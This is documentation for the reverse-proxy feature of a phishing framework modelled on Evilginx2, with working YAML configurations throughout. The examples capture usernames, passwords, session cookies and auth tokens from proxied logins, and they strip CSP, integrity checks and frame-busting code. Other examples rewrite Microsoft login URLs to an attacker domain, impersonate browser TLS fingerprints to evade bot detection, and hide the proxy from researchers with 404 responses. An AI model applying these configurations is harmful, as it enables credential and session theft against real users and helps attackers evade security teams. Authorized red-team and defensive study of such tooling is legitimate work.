
Proxies
Overview
The Proxy feature enables man-in-the-middle attacks by mirroring websites, capturing credentials and session data, and modifying content in real-time. Traffic is intercepted and proxied through your controlled domains while maintaining the appearance of the legitimate website. Each proxy requires a name, start URL (must be a valid, full URL), and YAML configuration.
Proxies can be used for simple domain mirroring and content modification without requiring campaigns. For example, you might proxy a website just to change branding or test modifications:
version: "0.0"
example.com:
to: example.phishingclub.test
rewrite:
- name: example rewrite
find: Example
replace: Phishing Club
This feature implementation is highly inspired by Evilginx2, the industry-standard and most well-known man-in-the-middle attack framework. We also highly recommend Evilginx 👑 for dedicated reverse proxy phishing framework.

How It Works
Domain proxies work by intercepting, modifying and capturing data from a requests and responses.
Proxies can be used both for just mirror and modifying domains, and for use in phishing pages designed to capture credentials, sessions tokens or etc.
A YAML configuration describes multiple domains, with rules for how they map to phishing domains, rewrite rules, access rules, response rules and capture rules.
Creating new Proxy
- Name (Required): Choose a descriptive name for your proxy configuration
- Description (Optional): Optional description for documentation
- Start URL (Required): The initial URL where sessions begin - must be a valid, full URL that matches a domain in your YAML configuration
- YAML Configuration (Required): Define your domain mappings and rules using the syntax described below

Validation Requirements
When creating a proxy, the following validation rules apply:
- Name: Must be provided and cannot be empty
- Start URL: Must be a valid, complete URL (including protocol like https://)
- YAML Configuration: Must be provided and contain valid proxy configuration
- Description: Optional field, can be left empty
The start URL must match one of the domains defined in your YAML configuration to ensure proper session initialization.
YAML Configuration
Proxy behavior is defined using YAML configuration.
Basic Structure
version: "0.0" # Configuration version (optional) proxy: "127.0.0.1:8080" # Upstream proxy server (optional) global: # Rules applied to ALL domains # ... rules here target-domain.com: # Domain to intercept to: "your-domain.com" # Your phishing domain # ... domain-specific rules
Domain Mapping Rules
| Field | Required | Description | Example |
|---|---|---|---|
to | Yes | Your phishing domain that will serve the proxied content | to: "evil.com" |
scheme | No | Protocol to use when connecting to the target domain (default: https) | scheme: "http" |
Port Numbers
Domain names can include custom port numbers for non-standard ports. This is useful when targeting services running on custom ports:
# Target domain with custom port app.example.com:8080: to: "phishing.com" scheme: "http" # Another example with HTTPS on custom port api.example.com:8443: to: "evil-api.com" scheme: "https"
Note: When using custom ports, you typically need to specify the appropriate
scheme (http or https) to match the target service configuration.
TLS Configuration
TLS configuration controls certificate management for your proxy domains. By default, all domains use managed Let's Encrypt certificates.
tls: mode: "managed" # "managed" (default) or "self-signed"
| Parameter | Required | Values | Description |
|---|---|---|---|
mode | No | managed, self-signed | Certificate management mode (default: managed) |
TLS Modes
- managed: Automatic certificate provisioning via Let's Encrypt (default)
- self-signed: Automatically generated self-signed certificates (useful for when behind a proxy, development or testing)
TLS Configuration Examples
# Global TLS configuration (applies to all domains)
global:
tls:
mode: "managed"
# Per-domain TLS override
example.com:
to: "phishing.com"
tls:
mode: "self-signed" # override global setting for this domain
Browser Impersonation
Browser impersonation uses pre-built browser profiles to make proxy requests with valid TLS fingerprints, HTTP/2 settings, and header ordering that match real browsers. The proxy detects the client's browser type and platform from the user-agent, then selects a matching profile to use when making requests to target servers. This helps bypass bot detection and fingerprinting systems.
impersonate: enabled: true # enable browser impersonation (default: false) retain_ua: false # retain client's user-agent (default: false)
| Parameter | Required | Values | Description |
|---|---|---|---|
enabled | No | true, false | Enable browser impersonation (default: false) |
retain_ua | No | true, false | Keep the original client's user-agent instead of using impersonated one (default: false) |
How It Works
When impersonation is enabled, the proxy:
- Analyzes the client's user-agent to detect browser type and platform
- Selects a matching pre-built browser profile
- Uses the profile's TLS fingerprint, HTTP/2 settings, and header ordering when making requests
- Optionally retains the client's original user-agent (combining real UA with valid TLS fingerprint)
User-Agent Handling
By default, when impersonation is enabled, the proxy uses the user-agent from the impersonation profile. This ensures complete consistency between the user-agent, TLS fingerprint, and HTTP/2 settings.
Setting retain_ua: true preserves the original client's user-agent header while still
applying the profile's TLS and HTTP/2 characteristics. This can provide a positive signal to target
servers - they see a valid TLS fingerprint combined with a real user's user-agent, which often
matches expected browser behavior and may help evade detection.
Impersonation Examples
# Global impersonation (applies to all domains)
global:
impersonate:
enabled: true
retain_ua: false
# Per-domain impersonation override
example.com:
to: "phishing.com"
impersonate:
enabled: true
retain_ua: true # keep original user-agent for this domain
Use Cases
- Bypass Bot Detection: Use valid browser TLS fingerprints and HTTP/2 settings instead of standard Go HTTP client characteristics
- Anti-Fingerprinting: Avoid detection by fingerprinting services that identify proxy or automation tools based on TLS behavior
- Realistic Traffic: Make proxied requests appear as legitimate browser traffic with proper TLS and HTTP/2 characteristics
- User-Agent Matching: With
retain_ua: true, combine real user-agents with valid TLS fingerprints for better evasion
Access Control Rules
Access control rules control who can access your proxy domains. By default, all proxies use "private" by default. To change a proxy to always allow all traffic, set it to "public".
access: mode: "private" # "public" or "private" (default: private) on_deny: "404" # Response when access is denied
| Parameter | Values | Description |
|---|---|---|
mode | public, private | Access control mode |
on_deny | HTTP status, "redirect:URL" | Response when access is denied (only applies to private mode) |
Access Control Modes
- Public Mode: Traditional proxy mode - allows all traffic. The
on_denyparameter is ignored in public mode. - Private Mode (Default): Strict IP-based mode. Only users who access the proxy through campaign links are whitelisted. All other traffic is denied. At the moment this is only a primitive filter and can be bypassed using forward headers.
Default behavior: If no access control is specified, private mode is used
with a 404 response for denied requests.
Examples
# Default private mode with 404 response access: mode: "private" on_deny: "404" # Private mode with redirect to legitimate site access: mode: "private" on_deny: "redirect:https://legitimate-site.com" # Public mode for allowing full proxying without limitations access: mode: "public"
Response Rules
Response rules are use to overwrite a response
response:
- path: "^/api/health$" # regex path
status: 200 # http status code (default: 200)
headers: # headers for the response
Content-Type: "application/json"
body: '{"status": "ok"}' # response body
forward: true # should the request be forwarded to the target domain
| Parameter | Required | Values | Description |
|---|---|---|---|
path | Yes | Regex that matches one or more paths | |
status | No | 100-599 | HTTP status code for the response (default: 200) |
headers | No | Headers to include in the response | |
body | No | Body of the response | |
forward | No | true or false | If the request that matches the path, should be proxied to the target domain (default: false) |
Capture Rules
Capture rules extract data from HTTP traffic. All captures must complete before cookie bundles are submitted.
capture:
- name: "username" # Unique identifier for this capture
method: "POST" # HTTP method to monitor
path: "/login" # URL path pattern (regex)
find: "username=([^\&]+)" # Regex pattern to extract data
engine: "regex" # Extraction engine (default: regex)
from: "request_body" # Where to look for data
required: true # Must complete for session success
| Parameter | Required | Values | Description |
|---|---|---|---|
name | Yes | Any string | Unique identifier for organizing captured data |
method | No | GET, POST, PUT, DELETE, etc. | HTTP method to monitor (default: any) |
path | No | Regex pattern | URL path pattern to match (can be used alone for navigation tracking) |
find | No* | String, regex, or array | Pattern to extract data. Format depends on engine. Not required for path-only navigation tracking |
engine | No | regex, header, cookie, json, form, urlencoded, formdata, multipart | Extraction engine for processing captured data (default: regex) |
from | No | request_body, request_header, response_body, response_header, any | Where to search for the data (default: any) |
required | No | true, false | Whether capture must succeed (default: true) |
Capture Engines
- regex (default): Pattern matching using regular expressions
- header: Extract value from HTTP header by key name
- cookie: Extract value from cookie by name
- json: Extract from JSON body using path notation (e.g., user.name or [0].user.name)
- form/urlencoded: Extract from URL-encoded form data
- formdata/multipart: Extract from multipart form data
Capture Examples
# Capture form data with regex - name: "credentials" method: "POST" path: "/auth" find: "username=([^&]+).*password=([^&]+)" engine: "regex" from: "request_body" # Capture session cookie by name - name: "session" path: "/dashboard" find: "SESSIONID" engine: "cookie" # Capture JSON data with path notation - name: "user_data" method: "POST" path: "/api/user" find: "data.user.email" engine: "json" from: "request_body" # Capture from URL-encoded form - name: "login" method: "POST" path: "/login" find: "username" engine: "urlencoded" from: "request_body" # Capture API token from header - name: "api_token" find: "Authorization" engine: "header" from: "request_header" # Path-based navigation tracking (no find required) - name: "logged_in" path: "/secure" from: "any"
Rewrite Rules
Rewrite rules modify content during proxy sessions to bypass security or customize appearance. Two engines are available: regex (default) for text pattern matching, and DOM for precise HTML manipulation.
rewrite: - name: "disable_csp" # Rule identifier engine: "regex" # "regex" (default) or "dom" find: "integrity=" # Regex pattern or CSS selector replace: "data-integrity=" # Replacement text from: "response_body" # Where to apply changes
| Parameter | Required | Values | Description |
|---|---|---|---|
name | No | Any string | Identifier for the rewrite rule |
engine | No | regex, dom | Processing engine (default: regex) |
find | Yes | Regex pattern or CSS selector | Pattern to search for (regex) or elements to select (DOM) |
replace | Yes* | Any string | Replacement text (not used with DOM remove action) |
action | No | setText, setHtml, setAttr, removeAttr, addClass, removeClass, remove | DOM action to perform (DOM engine only) |
target | No | first, last, all, 1,3,5, 2-4 | Which matched elements to target (DOM engine only, default: all) |
from | No | request_body, response_body | Where to apply changes (default: response_body) |
Regex Engine Examples
# Remove security attributes with regex
- name: "bypass_integrity"
engine: "regex"
find: "integrity="
replace: "data-integrity="
from: "response_body"
# Replace header
- name: "replace cf-ray header"
find: "Cf-Ray:[^\r]*\r\n"
replace: "X-Foo: true\r\n"
from: "response_header"
# Modify branding
- name: "custom_title"
find: "Company Portal"
replace: "Secure Login"
DOM Engine Examples
# Change text content of all h1 elements - name: "modify_headings" engine: "dom" find: "h1" action: "setText" replace: "Secure Portal" target: "all" # Remove specific attributes from first form - name: "remove_csrf" engine: "dom" find: "form" action: "removeAttr" replace: "data-csrf-token" target: "first" # Add CSS class to all login buttons - name: "style_buttons" engine: "dom" find: ".login-btn" action: "addClass" replace: "custom-style"
URL Rewrite Rules
URL rewrite rules is used to modify URL and query params. It creates a map between what is shown to the browser / user and the requests sent to the target. This means the proxied request will keep the original url and query params.
rewrite_urls: - find: "/path-that-triggers-detection" # Regex pattern to match path replace: "/friendly-path" query: # Query parameter mapping - find: "old_param" replace: "new_param" filter: ["keep_this"] # Parameters to keep (optional), use only when you want to filter down
| Parameter | Required | Description |
|---|---|---|
find | Yes | Regex pattern to match request path |
replace | Yes | Replacement path |
query | No | Array of query parameter mappings |
filter | No | Query parameters to keep (if empty, keep all) |
URL Rewrite Examples
# mask path and query params - find: "^/auth/login" replace: "/login" query: - find: "redirect_uri" replace: "return_url" - find: "client_id" replace: "app_id" filter: ["return_url", "app_id"] # Only keep these parameters
Global Rules
Global rules apply to ALL domains in the configuration. Access rules are completely overridden if a domain defines its own access rules, but capture and rewrite rules are merged with domain-specific rules.
global: capture: - name: "global_tracker" path: "/track" from: "any" rewrite: - name: "universal_csp_bypass" find: "integrity=" replace: "data-integrity=" rewrite_urls: - find: "/common-path" replace: "/new-path" response: - path: "^/favicon\\.ico$" body: "base64:AAABAAEAEBAAAAEAIABoBAAAFgAAA..." headers: Content-Type: "image/x-icon" access: mode: "private" # Default access mode for all domains on_deny: "404"
Important: If any domain defines its own access rules, those rules completely replace the global access rules for that domain only. Global capture, rewrite, rewrite_urls, and response rules are always applied alongside domain-specific ones.
Complete Example
Here is a complete configuration for a typical login portal with modern features:
version: "0.0"
proxy: "127.0.0.1:8080" # Optional upstream proxy
global:
tls:
mode: "managed" # Use Let's Encrypt for all domains
access:
mode: "private" # Default secure mode for all domains
on_deny: "404"
response:
- path: "^/favicon\\.ico$"
status: 200
body: "base64:AAABAAEAEBAAAAEAIABoBAAAFgAAA..."
headers:
Content-Type: "image/x-icon"
forward: false
the-internet.herokuapp.com:
to: "theinternet.evil.com"
tls:
mode: "managed" # Can override global TLS setting per-domain
capture:
- name: "credentials"
method: "POST"
path: "/authenticate"
find: "username=([^&]+)&password=([^&]+)"
from: "request_body"
required: true
- name: "session_cookie"
method: "POST"
path: "/authenticate"
find: "rack.session"
from: "cookie"
required: true
rewrite:
- name: "remove_csp"
engine: "regex"
find: "Content-Security-Policy"
replace: "X-Disabled-CSP"
from: "response_body"
- name: "modify_title"
engine: "dom"
find: "title"
action: "setText"
replace: "Secure Login Portal"
rewrite_urls:
- find: "/annoying-flag/"
replace: "/t-rex/stay/hidden"
response:
- path: "^/health$"
status: 200
body: '{"status": "ok"}'
headers:
Content-Type: "application/json"
forward: false
Proxy Domains
Domains defined in your proxy configuration are automatically created in the domains section. These proxy domains:
- Are automatically created/updated when you save proxy configurations
- Cannot be used for regular landing pages
- Cannot be shared between different proxy configurations
- Support automatic TLS certificate provisioning
Important Notes
- Development: Use the development environment with MITMProxy for testing configurations
- Performance: Proxy operations are resource-intensive compared to static pages
- Domains: Each domain can only serve either proxy or static content, not both
- Completion: Cookie bundles are only submitted when ALL required captures complete
- Support: Custom proxy development is not covered by standard support
- Legal: Ensure proper authorization before deploying proxy configurations
Tips
Here are practical regex patterns for common proxy operations. Test your patterns at regex101.com with the Golang flavor enabled.
Path Matching
# Match exact path path: "^/login$" # Match path beginning with path: "^/api/" # Match any path containing path: ".*admin.*" # Match multiple specific paths path: "^/(login|auth|signin)$" # Match file extensions path: "\\.(?:css|js|png|jpg|gif)$"
Data Capture Patterns
# URL-encoded form data capture (use urlencoded engine) - name: "username" method: "POST" path: "/login" find: "username" engine: "urlencoded" from: "request_body" - name: "password" method: "POST" path: "/login" find: "password" engine: "urlencoded" from: "request_body" # JSON data capture (use json engine with path notation) - name: "username" method: "POST" path: "/api/login" find: "username" engine: "json" from: "request_body" - name: "token" method: "POST" path: "/api/auth" find: "data.token" engine: "json" from: "response_body" # Header capture (use header engine) - name: "auth_token" find: "Authorization" engine: "header" from: "request_header" - name: "csrf_token" find: "X-CSRF-Token" engine: "header" from: "response_header" # Cookie capture (use cookie engine) - name: "session" find: "SESSIONID" engine: "cookie" - name: "auth_token" find: "auth_token" engine: "cookie" # Regex capture for custom patterns - name: "custom_pattern" method: "POST" path: "/submit" find: "custom_field=([^&]+)" engine: "regex" from: "request_body"
Content Rewriting
Content rewritting can be done with regex or using the dom engine.
The default engine is regex. The dom engine uses the
goquery library so it is
possible to use JQuery/CSS like selectors to select specific DOM nodes and a
action attribute to choose what action you wish to do with the selected nodes.
Examples with the regex engine
# Remove integrity attributes (CSP bypass) find: "integrity=" replace: "data-no-integrity=" # Remove frame busting (basic) find: "top\.location\s*[!=]=\s*self\.location" replace: "false" # Remove frame busting (advanced) find: "(?:(?:window\.)?(?:top|parent|self)(?:\.(?:window|location|document))*\s*[!=]+\s*(?:window\.)?(?:top|parent|self)(?:\.(?:window|location|document))*)" replace: "false" # Remove target="_top" from forms find: "target=\"_top\"" replace: "" # Replace specific domains in JavaScript find: "https://login\.microsoft\.com" replace: "https://login.evil.com" # Modify user agent strings find: "User-Agent: ([^\r\n]*)" replace: "User-Agent: Custom-Agent/1.0"
Examples with the dom engine
# Add CSS class
engine: 'dom'
action: 'setClass'
find: ".warning"
replace: "hidden"
# Remove content
engine: 'dom'
action: 'remove'
find: ".warning"
# Remove attribute
engine: 'dom'
action: 'removeAttr'
find: ".warning"
replace: "required"
# Remove CSS class
engine: 'dom'
action: 'removeClass'
find: ".warning"
replace: ".warning"
# Set attribute
engine: 'dom'
action: 'setAttr'
find: ".warning"
replace: "value:admin"
# Set content
engine: 'dom'
action: 'setText'
find: ".warning"
replace: "Hello World"
# Set HTML
engine: 'dom'
action: 'setHtml'
find: ".warning"
replace: "<script>alert('hello')</script>"
Advanced Examples
More complex patterns for challenging scenarios:
# Complex script removal - name: "remove_complex_script" find: "script type=\"text/javascript\" nonce='[^']*'.*?var e=window.*?/script" replace: "script>document.body && (document.body.style.display=\"block\");/script" from: "response_body" # Multi-field form capture - name: "login_data" method: "POST" path: "/auth" find: "username=([^&]+)&password=([^&]+)" from: "request_body" # Session token from response - name: "session_token" method: "POST" path: "/login" find: '"session":"([^"]+)"' from: "response_body"
Access Control Patterns
# Block all requests except resources unless you have a session
access:
mode: "allow"
paths:
- "\.(?:css|js|png|jpg|gif|ico)$" # Allow common resource files
- "^/(?:static|assets)/" # Allow resource directories
on_deny:
with_session: "allow" # Let users with session access everything
without_session: "404" # Block bots/researchers
# Block homepage unless you have a session
access:
mode: "deny"
paths:
- "^/$" # Block homepage only
on_deny:
with_session: "allow" # Let legitimate targets through
without_session: "404" # Hide from casual browsing
Tips for Building Patterns
- Test at regex101.com: Use Golang flavor to test your patterns
- Escape special characters: Use \ for literal dots, parentheses, etc.
- Use capture groups: Parentheses () capture data, [^&]* handles last form fields
- Regex limitations: No negative lookahead/lookbehind, no possessive quantifiers
- Case sensitivity: Patterns are case-sensitive by default
- Anchors: ^ matches start of string, $ matches end, .* matches anything
- Character classes: [A-Za-z0-9] for alphanumeric, [^&] for "not ampersand"